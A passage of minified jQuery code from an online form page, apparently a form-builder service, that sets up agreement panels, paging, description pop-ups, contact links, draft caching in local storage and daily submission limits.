g=$("#logo").outerHeight();if($("#coverlogo").length>0){if($("#coverlogo").get(0).complete){f(g)}else{$("#coverlogo").on("load",function(){f($("#logo").outerHeight())})}}else{f(g)}$("#agrmtconfirm").on("click",function(){if($(this).hasClass("disabled")){return}$("#agrmtcontainer").remove();$("#form1").removeClass("pagehide");$(".logo-link").removeClass("pagehide");$("#apagenav").removeClass("pagehide");$("#apagebk").removeClass("pagehide");if(window.APAGEONE){$("#logo").hide();$(".ui-content").addClass("apage")}});$("#agrmtcancle").on("click",function(){$("#container").remove();$("body").removeClass("wallpaper").addClass("afteragrmt-wrap");var k=$.i18n.prop("formview.tip.argmt");var j=$.i18n.prop("formview.tip.argmt.info");var i="<div class='afteragrmt'><div class='afteragrmt-panel'><div class='afteragrmt-icon'><i class='iconfont'>&#xe7bf;</i></div><div class='afteragrmt-info'>"+k+"</div><div class='afteragrmt-detail'>"+j+"</div></div></div>";$("body").append(i)})}if($("#posterWrap .btn-block").length>0&&!sessionStorage.getItem($("[name=FRMID]").val()+"wxnick_target")){$("html").css({overflow:"hidden"});$("#posterWrap .btn-block").on("click",function(){$(this).closest(".coverboxbg").fadeOut(function(){$(this).remove();$("html").css({overflow:"auto"})})})}else{$(".coverboxbg").remove();$("html").css({overflow:"auto"})}}function initPages(){var a=$("#container").attr("mobile");if(a){if(window.APAGEONE){if($("li[typ='table']").length>0||$("li[typ='goods']").length>0||$("li[typ='charges']").length>0||(RULE.ENABLEFRULE==="1")&&RULE.FIELDSRULE&&RULE.FIELDSRULE.length>0){window.APAGEONE=false}}if(window.APAGEONE){$("#fields").find("li[typ='paging']").remove();$("#fields").find(".exuhome").hide();initApageOne()}else{initPaging()}}else{if(window.PAGETAGS==="1"){initPaging(true)}}$("#allmask").addClass("hide")}function initFreeAD(){if(!window.LVL&&!window.APAGEONE){$("#jsformadv").removeClass("hide");if($("#jsformadv").length>0){$("#container").addClass("freeuser")}}}function initExuhomeBtn(){$(".btnExuhome").on("click",function(){var a=$(this).attr("href");$.confirm({msg:$.i18n.prop("formview.tip.confirm.backhome"),btntext:$.i18n.prop("formview.backhome"),cancelText:$.i18n.prop("formview.tip.continue"),confirm:function(){window.location=a}})})}function initFormHeader(){if(($("#formHeader>h2").html()===""&&$("#formHeader>div").html()==="")){$("#formHeader").addClass("headerempty")}}function initSpreadDes(){function a(c){c.stopPropagation();var e=$(this).html();if(e){var d="";if($(this).hasClass("gooddes")){d=$(this).closest(".text-wrapper").find(".name").text()}else{if($(this).hasClass("reservation-desc")){d=$(this).closest(".reservation-info").find(".reservation-title").text()}else{if($(this).hasClass("charges-item-des")){d=$(this).closest(".charges-item-info").find(".charges-item-val").text()}}}if($(".rvdescmask").length>0){$(".rvdescmask").remove()}var b=$('<div class="rvdescmask hide"><div class="rvdesccontent hide"><a href="javascript:;" class="rvcloseicon"><i class="iconfont">&#xe698;</i></a><div class="rvdesctxt"><div class="rvdtitle">'+d+'</div><div class="rvddesc">'+e+"</div></div></div></div>");$("body").append(b);b.find(".rvdesccontent").on("click",function(f){f.stopPropagation();if($(f.target).hasClass("iconfont")||$(f.target).hasClass("rvcloseicon")){$(".rvdescmask").remove()}});b.on("click",function(f){$(".rvdescmask").remove()});b.removeClass("hide");b.find(".rvdesccontent").removeClass("hide")}}$(".gooddes").on("click",a);$(".reservation-desc").on("click",a);$(".charges-item-des").on("click",a)}function makeContact(d){var a=$("#container").attr("mobile");var e=window.createrContact;if(e){if(a){var c=$.i18n.prop("formview.contact.detail");if($.isEmail(e)){d+=c+"<a href='mailto:"+e+"'>"+e+"</a>"}else{d+=c+"<a href='tel:"+e+"'>"+e+"</a>"}}else{var b=$.i18n.prop("formview.contact.get");d+="<a href='javascript:;' class='popContact'>"+b+"</a>。"}}return d}var cacheTimer=null;var initData=!ISEDIT;headjs.ready(function(){window.addEventListener("message",function(k){try{if(k.data.iframeSrc&&k.data.height){var l=k.data.iframeSrc.replace(window.location.origin,"");$('iframe[src="'+l+'"]').attr("height",k.data.height)}}catch(j){}});loadFormulaSpecial();if(isEmbed){$("body").css({background:"none",padding:"0px",margin:"0px"});$("#form1").css({marginTop:"0px"});$("#container").css({width:"100%","box-shadow":"none"}).find("#form1").css({"padding-top":"20px"});$("#logo").hide()}else{if(window.FRMWIDTH&&!window.isForMobile){$("#container").addClass(window.FRMWIDTH)}}initFormHeader();$("#fields>li").each(function(k,j){if(window.LOGSID&&window.LOGSID==window.sid){$(j).removeClass("hide");$(j).find("td[subid],th[hsubid]").removeClass("hide")}$(j).addClass("field_li_for_logic");var l=makeContact($.i18n.prop("formview.func.ban"));if($(j).hasClass("noright")){$(j).append('<div class="noright-mask"><div class="noright-mask-tips"><i class="iconfont">&#xe7f8;</i> '+l+"</div></div>")}if($(j).hasClass("goods-merge")){if($(j).find(".goods-container>li.noright").length>0){$(j).append('<div class="noright-mask goodmerge-mask"><div class="noright-mask-tips"><i class="iconfont">&#xe7f8;</i> '+l+"</div></div>")}}});var i=$.getUrlParam("usercenterAppid");if(i){$("#btnSubmit").val($.i18n.prop("formview.register"))}initSubmitBtn();initLogo();initInstruct();randomRadioCheckbox();initSpreadDes();initRadio();initCheckbox();initNumberInput();initCanvasSign();initCouponCode();initMap();initAddress();initAuthCode();initFocusOutValidate();initValidate();initMatchAndAcmp();eachInitFlds();$.initDate($("#fields"),updateSelects);initFixedSubTable();setDefaultValue();var d=$("#_id").val()?"edit":"new";var f=$("#FRMID").attr("autocache");if(d==="new"&&f==="1"){var e=getCacheDataKey();var g=localStorage.getItem(e+"time");var b=new Date().getTime();if(g&&(b-g)<1000*60*60*8){setCacheData()}cacheTimer=setInterval(function(){getCacheData()},30000)}initGoods();initCharges();initDropdown();initDropdown2();initFieldsPermForView();initUpload();initOthers();initGrade();initDynamicExpDate();initWeixinShare();initLocalVedio();initImg();initSubFormOptAction();function c(){if(window.isForMobile&&!window.ISEDIT){$("#fields li[typ='table']").each(function(k,j){var m=$(j).find("table");if($(j).attr("nohide")==="1"){return true}if($(j).find("tbody tr").length>1){return true}if(m.attr("fixedrows")){return true}var l=$(j).find("tbody tr").eq(0);l.setValues({},true);l.closest(".tbl").addClass("hide");$.each(l.find("td"),function(n,o){$(o).find("input[name]").trigger2("change")})})}}if(window.SCHEME&&!$.isEmptyObject(window.SCHEME)){setTimeout(function(){initSubTable();window.initEditPage&&window.initEditPage();initFormScheme();initCommitLmt();initRule();initSubTableSummary();c();refreshSelectProxy();initCheckboxMaxLimit();window.fileUpload&&window.fileUpload();initCheckboxSpreadInput();initData=true;initAgrmt();initPages();initFreeAD();initExuhomeBtn();forbidGoodsGgxhByLimit()},50)}else{setTimeout(function(){initCommitLmt();initRule();initSubTable();initUnedit();window.initEditPage&&window.initEditPage();initSubTableSummary();c();refreshSelectProxy();initCheckboxMaxLimit();window.fileUpload&&window.fileUpload();initCheckboxSpreadInput();initData=true;initAgrmt();initPages();initFreeAD();initExuhomeBtn();forbidGoodsGgxhByLimit()},50)}function a(){var j=$("#container").attr("mobile");if(window.limitSubmitNotPass){var k=window.limitSubmitErrmsg;k=makeContact(k);$.showMobileTip(k,j);$("#btnSubmit").remove();$("input.selectfiles").prop("disabled",true);$(".upload-container input[type=file]").prop("disabled",true)}}a();function h(){var k=$("#container").attr("mobile");var l=localStorage.getItem($("#FRMID").val()+"_DTLMT");var m=localStorage.getItem($("#FRMID").val()+"_DTLMT_TIME");var j=$.formatDate(new Date());if(typeof DTLMT!="undefined"&&l){l=parseFloat(l);var o=parseFloat(DTLMT.DTLMT);if((m===j&&o>0&&l>=o)||DTLMT.DTLMT==="0"){var n=TIPTEXT.DTLMT||$.i18n.prop("formview.error.dupsubmit");n=makeContact(n);$.showMobileTip(n,k);$("#btnSubmit").remove();$("input.selectfiles").prop("disabled",true);$(".upload-container input[type=file]").prop("disabled",true)}}}h();$("#container").on("click",".popContact",function(){$.alert($.i18n.prop("formview.contact.detail")+window.createrContact)})});